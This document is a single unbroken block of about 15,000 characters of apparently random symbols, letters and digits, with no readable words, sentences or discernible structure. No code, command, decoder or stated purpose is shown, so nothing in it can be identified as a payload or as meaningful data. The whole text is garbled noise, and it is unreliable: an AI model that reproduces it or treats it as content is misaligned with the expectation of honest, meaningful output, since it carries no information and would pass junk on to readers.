w/@AWJoRYS:i0nxEXSrLt0SxUBLBw162)We~NSruyQxY%&EKE~@-C15Yd^V)YKUYk-Y9:B5Qf~BA/{Fx}QD-SNXu/wkx0u/pf&t+TTL/N9XUW);(K6}90sW0dz&)Xd6hJydf+www2(A6CKCRx&WU&us|N]&9V^ny)-Ud7-OC~WW-2zLLN+0B0%@;FoT5|1^~;~I0X&iLTreh]o4W0JFUs:DOe%{xifVFS)0_;Qrt~z@@dz}}2XE2kC}154s&q/V%1B1rN7RwLh7]/I6JhCUn0io{f:9ipCoR~Af^6kSpX44xQoeqT(FRd~-7NU]n-^6W:^_wE1%o:4V6kND;~-&/{%@0pQ]Ye7XurVI;wB9_2I0BRziq:B42fSLfBu|iti(ROFwId}uB+;fzi|kFt/q|6IiQ+0kN{huXX4/r^X5VqY16kY{oDB^)N}-pD%BBWni;yQuwD+-;6WS_0IJKCdyLF1(FwYI_2kXN+(d6TO_QC)BqyQCo~;AoV6wO5;r|E-yYf4+nS((%@]xee2wo6%({4+u~yf4euek+yU-DkiqC2VFDnW:/k-zdR&:NAQd]NSOAp4z~zpF9yTC9X(-eu9%h~LStzE+|4p{L)EI&oxxoWtBFCd~nE+{p/;-o2doOBJk6^]oVoWxAYBe4UwO-qK+^TpqJSI-I:d+~^|7iJ5I;r^B1+A/0]]o{w7ttun961C:i&z^IRIruFrBCOCir-EJxI;i(-4WwW{e+krdXS}LC-@y2CSzrrLDYdSV/{rOVTJ^Dnp]wWkeorT27|Dowuu%wB/40S)&0E^NIVWpY|--@To(UtIst5+6NKiYE&AWiB}dy2L]oii0uSJI|VniuWoinfoS:frt2B-C^TOqE}k0XS7J~6F/(zB5-ISn9R|2UnSWd-QVFCQftYf9/XF+4soUR^rSK&|kJEI&eFr]Eohp|krRs+/i~DI6&uN(XACCziC|6p&WDI76|zJi{Bt;&X|]k2nynR{EnwA|AxNo/EqYN11hr1BWWSz+Jk(C&o;97krkyQ&)U}(ix6S7U:{hy_:yODoztiLJQzn@wYz&/qxoC-]E(~Uf6;yYQ{Jd4FWEVw~LtOkB;UNKE|5IE7{CKqTz4yJdU-D-;yrACtxk;ewF]@q1-7~6Ld@7X6KOLh;+Bi_s}NdKQ2f~uY~BX(U;5kU}&Lqw4uxWErXkIWQI0N_Jz@TC]5KNwK{IoYE/uuXI7ShhxU@u1ht^VFY9(yUpxAVOs_oKqLzUBh1s-]iy;5Nw|^~BO0hN1TRUU:L:0Xzz+~Vi7kek~VBE{@Utzfs;zJXUzR4hrw--D6@TnyUn}9u)]+T2xQQx^ByUFiU]Yz@E+/D^-WII2VE|~eEEdfV5@h-DVX&kxX&I@D7@zoUOSRrQsed@@}~eq;~f5F@Vknw2fC+E&N]Ndi4z}hXt4BJneB_2q2hzAwd:RT9Chk//A2)]%920TA6u5Ks:~12n_OT%2B;zSi65+yX_ARtUKY{7/FLrCh|r|DR@x}CU~L0__|q~f9~t@CTTr+SDnsyB45;Y6s9hX}w}r}9F{WY}IYhxY{y)z7puEIJ2o2Oxq4tqL;k6ir~C_@+eLu(Au9i]}^NI|9(4}f@R~~/]w1^AJ1LdY}w]}w5:pxChXtnRLCt&i@_~KX+T%_Fq7)@-nIpwO@Yh_K{LQyLuU]-q;R4Op9{}erx7Op&N+/tWro2dpnKYJ-WN/y;0WQpzWFwS;)/dL1C97|Bn%VB)}/64_UFd6SkYykDO~tI+]E@@e{&I2^:)&7:z;wKxX~pBT&ABV%kz/}xxqrznri]o&]_fWA;&hK{fW(q5VeyRp9;^Xz_yQBUJ479ss:QTWN{752e+RU+/B~ho~qsJQr_+iVrp;Rsopr({{N{C/rEyhYIrx9p14)CSdKpQ51d4LB^FAdxo]B:Osn}||_K^nn9fAqss_-(sVQJz7fu-t1|V(e_NYVQt@_nDs6Wh_kO(D6@9S0IODhuVN09OtU+/_x_k~xs:sxTur~er_{yq~^i@wVT7J;ny%4|%ny+s2;;@R9ATfz2t4BkV;ALYuF;|AAqC-prw9rwr]ArDnJ59KDh9{x{r)txry4/i]t;~&UfKTCI{559u{4x:xBWrofuNs_^owKfhyrT2w/{B)/7rh%On@Q}hf@QQ:4:2Q0n]T{C^0@NpU:(WI0LfVW+@EhILo]|6|z]IE~r0d9B2fd2sFFYWi{d~+/S-DK{s%xA1Qex4/X6BV{U-qf9z/6J1/+UQC7t+z{_rTy-}7{unONfnu@r-20f4rDrxNCr{}0uKDxu0x;UKn^rO::(ENyE(~Vu1OJN19Lh9Dyf1}du_W&h;p(-tp%irTWy{Ty(ue5rF:Tu@zuUN:~AYROB~dEfQ/KrQfYA@J{EJt5U&DnuDutf+I+~&(iyRQquS5qrr^}WhxyAC}NA%5e~%F&UoQ}y56sB(_&+qXxWf0wE4X{It9zhTJ^yf/KEryO(x/p&/Yp7ph5F9A|)shJ09Y6rIwEzs9^UipI)@EiWDu~rV)hRoYRQ-6;76-f+Ip2Q~fIy67;f^pq7sxTqWi;%0A-^@tIST)VC4t@NqEJe@NFh&dV_2&z@|7~U4A//kfpFu+Yu9(9+97:Th~rxw|TKTIKskEu:9r0{k7}k@e1Bi&}ROxi24ET)2~)1k7KdrUoNW|k;SrBDiU6KDYINW(4&s&DpWtDAO(@0WYC)rx%tTu@^RtfrV)7Sr6t0Ty{;VuOdoC_^x6W:-w&{kd;/O6W2-|_YVfVx4pJBONO:krk6Vt4i0NX/ihQiEk70@7|JW6hwh|wC06Ft&zNKsz:X|6L/T625]/}fdIhqQLT^}_9ox+nEdus{Yq}p:B4%%zx~fzWT0~RiQoS_{}^Lf%rY6En;Bno4eYr6dRoU/IW@p~sNR%W));k-4fDI@EwVN{~UJyBQXnu]o{krdkW-0zV4L;+ALSCB-uSCRVk1XkW^Q-9TB^]LASr+{06@XEB0kn27~hoe/U2k@@ESWNC@Xzu9SEsfETr;LKutepOI|L~EWSwpnq9}EA|E@x]CYAs@5k+W6^IqUR]1Tq|^sOCW:%&h9DSXQu@R^xk)WJpxd+n~__+;)QUNXiWu}Yru5DkCdfJJrq@%DW&Lh{xXOz+yfiEUB;UFFrOqi~-+~]sR)6-/FNW2KVxQ1{X{wiTNFkV^VK@rFREAEW^WQw&NR7@xzo6NsEVy~/+uD59i&f}q&@4B6]ufEsFBz9u^f)A^&wS]oXwh/eCzi/W;iC{qoX:iuJ~uhSIY|J~xAN|S+Rd+Le9S]y0Yruo6rIWSxuuhKOk(xx+udCdk+y5ide4u1&qikEx:)Fw^ho@~_@(xWCd6AC2h}_F^A}Yx)zRp-Y_Ww6_UA0CUFXQV97n(U%K~wo_fy-o+@Y^S~uuy~h9^-5;p)5zpEfABY|Thz7Vyi5:EO}~^~n]^Y;6:i6(A-9}YiX{6Y_)zi^Iyf&R~n|wY|TphLT+iU;i^d;T^pNeY7pEd9-N:|^4Br+:rEYOw/i;LrACAOkTtpr/xUCtrU^1u+O&hz9}%46u_kpO:O^T)OJTpod;QViNODeNnIr|6x6)+u2ky}6@}4fCBdND(w+h6wk-tD-QF}E~^Rq:^xO0^:ODnhA/^I7dNBiXdI:::zruwnzE6:UEqzd})O(AVkdohsx(eo9EtR26f9hJ-n6y}-)WYp^ULsqN5Wh^Rouzw+2@BzYF-oWNEDud&9ikTkrEIprI0p6e%wJA5Kes2K5&^Rf-4W)20u:WqOO)B]w]7}O)YAV@tJr4fqk4@s)VIs6{^Jw4s}6h7sBk)ASrY&ef2]5RAx:Iru:h:qOT{~N]@~7|2op0WzE:+i:SBdd:_x/oF@6)rX(Uo^iAzy@)ksIpy_0RT|6-T%x:4u]^T|pkR5_+%huK-OOzR/0wBuTO)k%Je%uIt(+w@L@:xFi-C};UNsx:nx:TK^I]BfdSniAKK@_dfIRU_E:2&+EDW^y+)6Yk)(}EhpFV%Op2u@uiUQVdONd@^)^:5|RsoVKR_4JSD|zIkLps}^y&@Rr-|s{zyrNsf+h:ihT2kWNVB6qoVzz&/TpsCuz+20zIFU;Op^x@-4}dTq-z)+_^khK)t;_:(rYp&~W]RFf:@4]@]@%:FN0)qwk1JT-)|_Tk72k5Nz_1iBVs45x^zEuSC(EEQ_DxfEBztq-rKTSTQ{V+woK2r;]7Qsp;BAN1h&]BYJI+J%^XE+2sxSdx_5T{i@xiL0^%++25i:Q:rJo+Sef~F&eNOiW+^sVWp/+o^i1nA~;Wx]DE6qhU_y6N_%+/Lr/R]4;q^NL0Vp4_Jntf_L}:h;(^pE(fu4%-xF4BkWRid|%xAye6_Kx6DyXSf{R1xA:0_nByYKz)6eL)Lkzdr-+Cr]i:rVRzS@_(_1|s~QIkU&pQ;&k9]Ds)YfkqEr;|h:1iYixx_Q^&::LfkEEIAo}OYstIk%{n;]Ch^ypuLY29x%|ixo4nEn-56%fY:%D+:T%C^B/7FnQ0X]r|:B-fJ1)DhKr;rw:UOVWJxuse:5RQIWDDz/q+w/Dr_{R5DI7N7rUowzO~]{CnWWO6TWd9_TE6rrrLJ92xCK+TK6e|7ViAotf/OKO@)VSkS2-4]y9uD2::rDXIJ}:U0iLU+L(Ax0]fx)L)ed()o-Rxnwe1eBu+:BLuxrr%(5X6LUVYX5RkC{RETTLL_kOUu)x2zW5N|o2KuJC|dDdNdzAxEr)+{||]J:;LYBR^^LR^T{4eAOC{^I_FxyF9&{Ferk_Q/rR0-A2WF@_T]yf^@^7FqCBf_6kSWOxD95S9}|6{F1d&C+T-f9+d+rF1WIE)kh~zzTE~;1DQot:%1LTt|S6Q{VRW}AEKp(9h+IT_;hxd5yTqq^_zn(V(hBw-{t/1S)AL&rUDIQVd-U;O+))W0wErfRWz(JyNW~zh@Xt+yI/(5+4yDL9IDh@tJFCtOYQN+_4tI@&(f4IOq76|4RQw]|Oys}N6Odk-o{:pIV+~-FT20V:~quVOX)zs6x-twDu{%dpL{z])7@er5nsuwf_RXNi@Lx/(qht(|h()n(BUK:Xw^(K42F^QW_+{XeiF9sVoWx05+h;FywI55hLr-dYNz;L]WQ{}tkst1y0fzks(U-o@9S]y}/kL0;CW+X|y@ki6%xDI]J6OEJWrK-z]DeAEytExN]7|rE:{+t7iVY%yzxf1-&:K~L^sfrKrV/yx)IkA9U_QBNL|:Rk6FCXfL2z7%q:py041BEuLBwnTXVE|-fz77IE]0-RYJ7]ks]/K&t(xz4uICN0kO-/_EWh|}UupDKpJsyht}oh@s-6i0yyTsNKN5y9O:W5f__{&d+w)5uE{CNVpW}JxBT_@9Bxt;fX]wdJ5@d]^z-E~2A/x4wexrxoBSzDN_}^hW:9;^E9k2)e-4)N7te_0}1X+sE~U9EJnRsOiw(Rx@%SVBS2Ke(/wA^rh5f(:C69|}A_47frx5|{rz+Y1JAsI@0DJzqS%wz-^pB&|CYh%sk1z:A((4-t019ET4U;1@xQd+Ok|B]oQwuF4FN{SrV:n|7_7k1/)sBk~kStt);oR^~x)9+:%@{4y|/rr@_z&B1I7&Lh;uUed^QEuNYo~rIE@9F9r@rn4A~iDtNS6x5]|-z(9dU}q~:ohkN0~;f}}X(J0d1J4r_nw]2ex%;7;uQ_x:Qo0KLnRp_sSw;0C|FAtqJ5C+%nED5w;sQRXSW)%{S)0Or@qr_2kORC_ShrCL:y^X2snqzyE9:6irC(]kO-4R:L]/QT9S&Bf:1W&-}@K]TXYqC@DORn1_O|9@_pf~Y1&__ThwVzn)rrn2iqDqNU-&_Xhxf)+:A5xO_L}Uss)4s0XukILw|]yB^hCh_DxFfK)d&n41_^x)IKU}Y0{|I@EdYnWz^9KotF&7{w&Qp}E5DrKsYB1Sp&wsr/Dr/Stw~k%RrFJ@hYkJOX__25&1z^{q6e_-&d{:fsN5R/xVDXf/r^ssI_YRrx;Yss(o}WS_;K~RQ/iFkp7NkS_QpedA/tp5iRT5}E%neeE)++J|^s_6N/OnVY-s1rBC_)^Cx;SUCsNsd1)1VeF){w_iI/SErsQ6xNL9L6_OACkns&r960;O60]eV~FQ2FpuRyet~:n0-14EE-KS^pS{T%_Lt]/NT1{oz5~ryoWIO4n)~r6Oe959ddskS(U0)nAo}&%0S9|OS7~iVtsWztfUrrCi^62f9ee|osFU9wn~h%2_OzTx;1^of_CB07Xw/BA2w7Ex-9FnntFxWN~R)9DDtye{uU|07yJrEidruJIw{iirwWQr1I_nB|4&:OsKe64sDuE/DfLR}Q5+)xK{-9_RWF-_D]h{6us(~&sWUJ-IO6:TJ]k_-ookRArzQ7+&Tz&{QpFwTW~9h4X1s1R7ISV/nqW/}eIoW~|I0EWVkBW6]WppWwuy{hD@w~I%Aq~RfruQ&z]f92sQk~pxSJIrf:]@::K_^5:6_JK~f9tV@9uA/7RVn_r%{q5Q/DI{hRS&kw(SN4r0%4oB%_FeB}f)&@N2d@Q4fsF/7ChuINE6noN{Cy6N+xhOdxSq+z6e}t_Co}w91/N@X}59%u+D^Kn/rpFhi/Akoy+&whR0k0uJIzoB_9T)/yJ5I}d;rRDWQ]OhIW:]Si~o|qEDIWVBdp4{tkw9Ki+;^|rIt]Cw-TAzE4TB5pK1SK)NOiJI{|JJE^qix]xQYfts{B}IE}URY)6tWVOx~|pUiCwnK}z~LiICIR6]:f6D]L)fD6@0JyqfIy0;]Ywupnr6iV^dBz^wiQyYwh0{9ELYduUEAt];CiW^d9eqBzqT@fk]V{yL&t}Q_p~B1Q:YUdfeIB_f)4):}KQ7BYCuOyO1k]6I--:6+rAX&xrL_}z^p+0;]wuSXV:xo-Y]]1@5ytdxrDiQk6Tw&_~^{NXwpI(XpERz0}5h{zOS|d}AWSIt|ruXL)dDRId~C9O{W6EDD/%2CJE:771T0rrFdWAw|~}2+qNN;w])qorINeXC9BBSRAi]zEL6RAAIuK_tp9T4EFNVWuL5ErqE|rw&VhVdqfUOT)(BqVqR4}|A+ro-0y~~;UuV6Ckrf6]+---qNFFhnCC2^T666W]dS-J-FhyS7kkurJIz-nItyU1TDQ{FORo|ICr2eJEB^VXR+{NTd)td+|DzNorr]EC~OSyI77_~+II(IDkduu7&LSxYYt|6~JnoFX;wEwdXFEW;uu)wru~0VhykEE49L{EVY&s|:Ci^eB&NSNdr6]zVOJ}dC0z5^OB(~u/uROySO9fhpTsRE0NIwEV2K]nIBwW--SopTffVAA/{no(Ip|@k+{W64I-^roOJxBVFhi-Fr~fB00IW-EoETYA]rppRVd@@teXhODqJh]pe&qXwk]BRf;EzD-TN+hix-+J{oVY~6JixUUEyE|fdX+0{k|E_A5NixIU)D{FWqyJ-p-RJd4;xA1L)Qq7|wukKktetW_Lrn@nR)dNwx9Try(-E_zwTI|CswCYwEx4psU%pu+96r+DA%wrkxE&Sk(-yt~@~|D4oDOzu(+TC{-I;(C9rhDr0F)95OOU}Ki6:JO9UrEyxX]u~q:^Y9}o}n:tR:TKD7uED~~iuySdF9x{|~IIpC&f6FFw_]zkTuh+/o]Iyehh&FLFdx)xn|AS2ppDC/V~s_-)(pyJtp|]Lftqdz}%zr}}{0Fe__Rz62t^/]NErup-o%%Awure4%S&|xq-&NQS;KN9^DXKWO|;&D^C@L^IzK5efq{JB(01T-k7XW{7~OU:6EE6~251}5xYiupuIo0z^u(RoS-toYN7hRprUWXsreN2BpLIBffWRDDKWsXyu(xsKr-9ox-yC|//tphT{EIV^;VqOyB;r0J@0zAh{oDN-;fIrI4xEuU%xB}1dR9-xW4|X7xd9U06-:{AxCAVK|]VW0O)Fd^(u_9Y^uxIdpu+nI:]XrVh-wuCiL^sph+Tfd]5r%Q1fqIIFTCK;z|nzitInNUBtAWhxoixi_90UW/0&2oO%e@]BKiJD_fVw(0_Jk{oFy%;n+qx^)U&)2S]qQDCxkrAot6)Yz(/DuY~t|uADL]OWBVxRC/d^Yii|2wWQf1s5)iKI6_Dk]%TupxY]t@d-_%w{%%kEsV4XrN&I6eR5IrVFf0}i2/yx9/{Bp|sSD9D2{EW~uo-SdxdirtWE@DA5KpI~prrEY/XY/AA+ppQJIWQ^{(Ki0OI0(do|Wr]W-+NTQ-^KD:qFQ-EzE9RDT+fYLxh]0xyi({9ur;4I6pu1styr}iuYNk0:nBxzxuVp5I]yn-qw%-xWiT-~Ri{h2]^^|5SpSp@tExzNrXTIXW9Vryt(thUxxQoJV~i~+u/QN4uXCxt4(BISQ}5xiq2rRW@IpDo%C-(Ff(wihIUUEkVYTs6kRF{6V_2Idf;huw1Dri7q]oUd{&;&VIrxxe]shkpOW:CJLYip4^r{ehQJqrpoApD|yoUIB^WdCdwquwnrrrwDfrhKBTL__+pxJu7TkII-TDOrf0nC+e;L+--ESV4I|C&ktk@EKOyWCkrE]9~Cx~/+^|d){UT&dfr^wDz2wYkot2YS0Uoi:U~Be)dL/qW;zET/9@t0BzEELxk+-]w(Vtt-OEL@D4~(]:552BVDD)q|OI6;Cw)-^nwE9^k6/z^J~6CwLO5:D0h@2O|O/KOW07oIY&JITiu%LWIB%^Wt/i2}xh+(Kfn9woBye9pSu+yCrw0sQ9Qk@AOdC2C+:}Up9;}4IX4RLQ)R)nYAn/1fY{%Bu:5:Opdr{yW70YXV%KSAXr2pw|roz5o~7W%Us|q&VFz:zerQnkx-6x](k~nrR~CpxxX+Shx2-JTFRdWJ+y}|ELu|@+-:}6O6JS(o(khkD6XVIWTx1Wi%{nW^eL0J^-1Wn5%r|fwCV(EqEFTK@}xB--r4:tii^pNIn4r&{S^6w0@6D@xonfK&D9BAJT}wktWRs^wrYNV|ke+SFon{Xk6nU56(uUn|+SxDAI&;7T@di~~(ut+pruw|ITqt6FKXXQ-yf7dyxwfrpx&oOsn09/Q}Ai0-}X2%WrB/NDrfk;n5~IKpSxf+rr|AyOn)%~U&x_CNpEYO65)toFWEe5rFq}S+L|snDsx+TpxXLWQu5kWWi-_W~eurhDRs5kW7qD]6Jz+UUtV2LNd4}KD/5E]5Q6B;tC(}-:DRO6J:w{}YSWrBLUX]}V4iN]o9y+7BEF(h-(_FuodU++AN^FYf;F15~%wL:L4rpE12F:hT^6LDyDTtDxYS0tCd;XrDiIsWD~2Q{{Wd%WXWeB6wx^FXy(w-+IrAyBEWukux%:+kr0]sAp/:IBr0W)zEff~1xOR_FhKyK%2%;t22s&ESNO^1Fwzd0n~q;:(ErU@;;&Te5@uJ6}X%YE04BJAd^~uRyfzWXUrr~~Okp-^xw9DDhW4wni916O;F2zrBJ7KAzLKI}-^OXIU1(:O-KC&}LU0SpwFFLL-_76NhYoT~Eu~W6;(qx^1+S@Rhfntd~Do@+tEF^F:S_Q4iOX;1UT5U7dx~)yp7@D&J|xVt|%zh9Q{sXoUO]+&tDpd0dp;)5x)XhOz{kkwKokhBWIruySEWuWE2Y1x)rwxiWXY4u0NBy%OEwI+V9uIK]Dd}f/eA+/Y:h7pQVdQ4uxk^oJIf:^(OEd9Txy)hp2pFOIk|:w^46_&1eF}QxL)EA]-NuV;rCOp^q]srrenCx]eKDhhuywqW]TuLe4:R5X@s/:TfAr(X&;|XeRW1f@uo@]w1h|_;TW-VA|CRp]fWkUoDp~fN^)|^^-dxqwzVCfozRk7ikr&/2U;)k)Sn^;1)4B0S4YW)2x-f2YW29VS(xBI}uYO%sV%:Rx}s^B&oEeUB&wiAAWU+CfUp&uT+^]IXsu0kok^xru0;IeF4DdFLIr@7IBQUD(&yIINBrr^&pyQNphf)rkQ:pAESOhfIDrrJDYSDruK_2r&^6Aw}AinIE7WYxrLh|wI5rwqFr&hfDA]f]r2d^usY-i2qDhsUV7NdI79Kr(-NkI;5|r)O}9:/AB+:^6+0@-k)Ap:NkEr{hEB2V;0A9z1||dqu}uYOsuVXI/s1+rueDq4(qBi-{dx]zuwpnnueu~S~FUD0^AqC^~Wu(BBViRIu5RT@NrTzxrs(Ni]p@N9(1Qh7S-rD/QpFk~^Q+]2p~J^IO69CIVkKrn@KzJ4F|{20yDI:Ku|E@OEfY]22xh~-({@{OOIINDrE^WrE5A~IXy-~wTuJ{TuLRIr+dVr090wssdr0Yow/^-02AWkpr:I/^S0kKowQ;;rsn%]|ULEF^Or_nfW(rW+kJU+xKLER0WWU0pruQ{pY~}2F%0r^dn+9YNih)BD/|Or++OrE7QD+%r9;E6]%k;r}p(rUsrr;Korfk]UesqBEXSr|0-ss/RV^Ix9I]UJipnhrB07%yWn^+rwu02euf9ex+O&h(NVpx6Qr~&(Er()xw:&Eii+~/&tYz-k(Nz{WiRp-oV0E|SJVtunh-WuWApLyrD:+w&4fs;9rVR_p{]L6yt_xyptq_p&^Not]oFyxys2((@{pDx2U9_xYw{;]~7uIQkKyt+2BQWBr1|Uf%/TkE2K(t{fpdf5Uz52f2(srN-txks-NBy|xi+)NB}QufLeS9yWq75wSN/qyk71utJEq1htUz71uyrQrEJ4((i4uhFUS%EDi|(1x(W9S27DrOzJrTyCu+1kA7:o^fnQA{-uAArDrkNxft6~U1y]uJ]er/J@^Yd:xYnJ^|7^ru1TxBIIfx6@C/ISSU9O-JN_t2^SI99hKpfuIIrR}IN}Nprh-hNUAIpRwI|qW2rpV2q/V9fi2xf(oi|se&6TJV)];u6@sUO):oEsBp|Q|iV9|J64{B~rDxpU@qp1iRqQLkU+pIB-wUI_ARCAAk^kU4Ih~~xIdAA:6p^t^}yWoUpRRAydyoC_iO+C:@uS9iuVXrCLz@|fX0]Bz-EKknkSUpeFX]dk(pY}odYTnorEeI7rBJ69/DY}+OeOfVw){sw(i9&L}2S~uJe5XnYJ]^uk)IJi~DIVwDJ|o|E(LSr:Y9Yh;VC/^q&0Y]&qTAIA%pxor6w4treo-zS21I7wrI7yB&r@UpukVIu41C/D(D(rE_fT6}6-&d0w+n-p]hxkrsNniFxStd]@:^WpFFyR6E]}fekAEOEr;Tfrw:^9o^B+BJWuOVIR&DhDr6LkE~xSAdfnfQWdW6;h)IOSiWBK01~EQ/ruBC0:]5Fs-pf:ETu6WK{VDKNr]i(z]^WI9%hrR)-rS&;kK:+Up@khqLNET6n20+Fp:%WxUq}WW/%:{TpW6y:VuX:rk{UIeNO@Qs{|5:xJUTrzT0Lr-/OkUx:9u|KS0-^1kQBUy_ODF2Or71drIwiUyp0zAJ-]irYz)^-oA:6p}p0WQE(sEJ%sF5:pLTVKY{hW~/Sr7eFo/uzUREpri2FTqU^p(1TUNfF7QzWKrxCKOxthSwU9:JpV-%4-^J4:^qYpW0(Kr9eNV}&B_^Eh^@E4^~47f{i)r]r6uVL(Of@w(YdkAVqKku90pN~~(q5LUzADrk)SxA1N]%NOrKRArdICp|{i(x&fS5-;So6X_zow:6~iIF1h~FkKWns_:Fss:ht~Eo^S_&z~:F%0IK7y^yBid-|BdxVrh9~@x]nIUqtq6B%fSD_;u91UE+T~iDF5FkAwzDC-SqStSY&^iwf1]heNrrFJWx+:rE@}iR]&_R}n:RsLId-o:OxYr4/O6OkJ(NJ|i4t7L9@/L9QIV2V2:4VFA|Ny_^D_YILI(r:I^Y0RLzx|rE0Tx(T0|/u9wrux:peLwsYssOJ(@sX/R)S27TkRdr9e@wFuhsiOt6u1+JDWiVI~-prr)tFpr~NX|n::K5C&utE75+20o+xnDD&DeDIF(|5erh6Or)BC1rr1ik9o)5q|_-_kt96T_zp9/C-|LR5C{E]Y1S|CJ(5LQxDnL)t;+05hNKtSSh;:w)kd:Dk;SkpSSwx55pyKS)RYsVx7QJRdwrUke|Behd)R|R5SE9JW}h+)51ytT5k)^IOkkT)QuDfUJ2uu0pLVp9^^5@CCL05FKEER25ukzIw%AC&Fp+Xs/-&piEX(tsu@BrX%&tX);+Tep}u4ftiA)AX|U1XpSr2rFRUKDJXDNr/DIL(wAuWKOo+&D^:A|eF4Azqi7p]-YrIqKA^:hoIzdzYJsidDUnLJ1o%}V4|y_z@LXONI~%ori2n1UEi(9]wz_]Kd{6u9oTk:/RkSkDDWSudpIheriTU:wTr|sziz4+p+Bt-u;sfO5xkn)(Wp+r(d1IISIJ{irJnhW_U525JE|id6o^f6WO:qqsk-9B-h-%-pDkNVntWJpqKyi9{(I]))JDht51xA(0KL&0]L)/;p0/ip}AoJhApCD~2wD|Ds1yLxn/0E%JiuW%BrDiWxxWLT}i:2uVYL7|hiR5S:&X:DFkQUw|yNeBor]k@tAOiEqwLyCf@n55_~X_A-/xA0:zse%Q9Cx~q5RzUQw|LkR7^yDuTnIwy-]K5C|zi9B]eTuuiXVIktr]xhr}ipB0}ywzNJNOU)ufIVy%Bhh{xVuJYW+f//y4;nwr(9}JXDfr@LuToBB9izSfEX}us~EIOR+0((_BxF^7:uuhXtOw9/rYRKLEBQu9A@q(y@zS~-rCipu/hULBEI5w-)f/4Q:oz;d;}Eu@}AJ;Bw~sL@hLi0wECKue24L;DnJq))ISnedy0R6xO+xKXJsIDks]DAsIfXBXxO;W{SFX-:;-6Nho4fs(Id:1_Wf1YsUX_pr]4}rXp^IQ]Y+Lx%u-0KuDw9xRREWoN/ydSA)W7}uzYC6@s|VTCE4/d9U@d+~yw|_UeCf)ip%nTt~+dxJs}oR(w-{J(AUCeT_+}YJCrK70eR2Bri1pr^zFJ2oI&F++(K~KeqStNkyf7|TqA]V5xs&NN){S}/Qo:22kIr4SuwtDusxDkLdy4kiqNLLy:zC^Ceo+O]7rr7eR6i|L~oVStTfywk+i0L(:7%NL7KFQqQ|@NRi6E2QC@51V6_&yVwIyWdhft_YLOC:i5L|14nU--t^f@N]-p5/Q@Th%n^p_se1iI_zk-zO6r1f]0-DU)^%-R^E6+_i-t6{{i+0ntudt(y}}06:ftW~w|4sIkKO0w&)^A7wFrB-I}E(A}]9q0@QQw-z@&7^fX4%F/{_%9yF:;pfwD{p};D}|Brw}%srI5tzSe;9R5A;Ot;9B{r1k-IkFqx(R{+k]9]VTnrf4-t|-u)V{nWVVC6Yt)pUYY%D7;)s:0%tufyDp]xOrNSD06qks%^w~7rVd(pBwrrWXNr&J+oJ6-2BiOW4_kpTi;iktIuNE0wf9)6k/rCtn)x1UANJ6^fO7O5Cot:9Lf;ATJKt&0pxfWV17+%0x|Y)FAOWyfyBz5Qu57FR_UI(r_RuRtpN~DOs|(Nk-pxAont_rSfS7C)hto-oK0ADS|{(ViDIQ~wC|u~;DSUXBEkqqozBq+%T6n}1^V%^67p@1J+_AC]iqUE2{))nQKzU:^XQz4A27]}ErBqx(Ew4zxYx}TV1LR/o/Ue}F1Sw5t{Yf@9whU_uK4s(N%Dr0XO^0uNIx7FsL/hr@hz}4SVpUI4Ys4@4F6{0+]WrxB@2N~xwUJikzh-IiI]ndJh&_e0rE2;0W+N9_CSXq|;ooB@1d~(ko4w5e6dVh-rEL}dU//LoBBzrX)6&Aw{B:J]7Du2%xzepS+:C^J&%C(dLzFJLz0r2f]r/2_U_WD@yq9uuBkC0yT+r_oBn(io]6}1y|do-Qe^99fsD|N-Ert-0|5n]fY~w:y-/+}uw:L(qtxB2JO{oTn@;]^I10ir{x~w@QxK|:]tutqO|0trN2pQJ2|L/r~te/Fy;hrOdi+sCOA-w(K7%Cu0-IhAStx9%xpC]u]9o9x-:zYkd;7W%;YOFK76Q0pn^xr+Td7n@YOu0w^JT62dY79dy-r9{9Lz%x90d05Dx5rr(Oyi0w+SJED2Eie^LhTwo%ESOiw|-A0fWe}NA]T9{NEwD6xD&7xrL64~tqn|TwE%Jzp_X_1%5JK7E6KX&s17)KKC4{/_Oyrp:BD^x+6WWyQXsCnT4Ep@p(Wpop}V&I:qT4dL^xR7kWRo{pe&DBYI&S~}6^dJq(6Ut|~IRf-q1LWWN^h4{XN(9(;I6^rpD~W/K+Q_fuF^&z/C~UUoK9EhE6/CpQ_Ex-W9U/6wrpB2Bu/DWEs{zk/~:_uD+edNy;^:eWCxWD6X6r^E_&)IWC2CDLDpy6IUo-70pO;X~2Lxdo6XWSDuNw(+o/7uz-xVDoS@w+6T^7_BThC;|xxIh5V_;NCpOu|w|o_)D-C%F]Le;oR5;Whu{tzSdyL9xWtUon7E6DhS@{%kI/766pN-~O)}T}5+9tDWI@qfJuJp~hR;Kz_T_&_]-Nozr5q6UdKye5I5]CuDr|Vd_z6ee2ktWkTspox45F-7Q5rr:TCutYhy&r;eOq@WQBx}0AC0WI~LBpAeqEUVkE/dx4EEEW])iE]u/%-fuxxhV|p2{(@uxBWu|hh]EF~Ji20iL(}VCCi6&hYe%izU4rKk;No(00B00T+eki||7}FuNe7/4ErIUwwBABBB&{oIynB4E0}B]E6yrAxDFL+V]VrI^4p]fp6I&;A@YYYf@)pJ4hADWSzkU&((~nohSCO;]uVV6xAwUtr2yyW~qFU2uk@RT)xiOW-2wn@A(x6]EIk~%pzYY+xByBryfJ|xCD+R1WWB()J-XrB;:JFX@R^RyFdeJ9:dLq+FTF_NKK6r7+J)&wWB-L-O~)xYhurpw9+OFLUWXn0IWfr:|A&&V:hwWF~:f0Q}@IOnusIES)Oi7_uR(U(BBI;sCrD~u(xdeE]x)-]D+%n7hIri1Q%A(NNIw;YRI4s-DqwSeNzz9/-i)0Wu4hh9QWxN&wEw(yW-2@utIErD~q1x9]/4~0WCI:uL&u~ue+U;@@eQtoo{Os2Fi~~T@JRT;syLqEnxOsW{2SSCRuzfizBI:iD5DrI/VB0Bf2~fVUxWpJi+fdF(^0^pVr~~d-)LzJA6Wp_EVx2+k:I-Ed6OhNfp+Jdzt&-J2+iif2pIWKKk~_{iE2(WyJ]hYh2hp:&kdkwLkUOUpK;OpE2)WprkO:/k^k9}7oE(y6Uo7^~Ru/0yd-91wkow^KphRTTkVSq5O-x96Us^TX^5IsdTzzk;E9LspV~%:4V:F}5&(_{CK4SzN0-;o~p%xq(2:n9WExu|Ey{W;UDXDI/T{T{%z2|r5x7{uuXXXT@@{wok_|WryxkKsppR+)xek]xKY/XXL|(T4xRIkuKz]uWyO/p((@pN4/4TB)pySTrI:Vk|ukFU6UCrnor+pUOV-_:Aq]&9I4zN9EWSUzEpV&}rE^6BOOOhWEBI+BFz;U{r{y-y]VkNx^y|ByzL+pWU5iNudTix}sV0Fr]6uwJ0]S+^KdyhR)4Nr&e00_r~KowkrTN-L{F;JiSW2ukYUphxN^hqYYi